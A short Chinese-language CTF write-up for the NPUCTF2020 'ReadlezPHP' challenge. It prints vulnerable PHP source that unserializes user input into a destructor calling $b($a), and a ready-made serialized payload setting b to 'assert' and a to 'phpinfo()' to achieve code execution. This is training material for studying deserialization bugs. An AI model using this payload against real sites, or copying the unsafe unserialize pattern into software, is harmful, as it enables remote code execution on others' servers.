[NPUCTF2020]ReadlezPHP

知识点

- php动态函数

- 反序列化



进去在源码中发现

访问./time.php?source得到源码

<?php #error_reporting(0); class HelloPhp { public $a; public $b; public function __construct(){ $this->a = "Y-m-d h:i:s"; $this->b = "date"; } public function __destruct(){ $a = $this->a; $b = $this->b; echo $b($a); } } $c = new HelloPhp; if(isset($_GET['source'])) { highlight_file(__FILE__); die(0); } @$ppp = unserialize($_GET["data"]);

- 构造反序列化

- 由$b($a)可以构造$b=assert,$a=phpinfo ->assert(phpinfo())

反序列化构造

echo serialize($c); #$c来自源码 #O:8:"HelloPhp":2:{s:1:"a";s:11:"Y-m-d h:i:s";s:1:"b";s:4:"date";}

payload:?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}

在phpinfo页面中ctrl+f搜索flag即可得到flag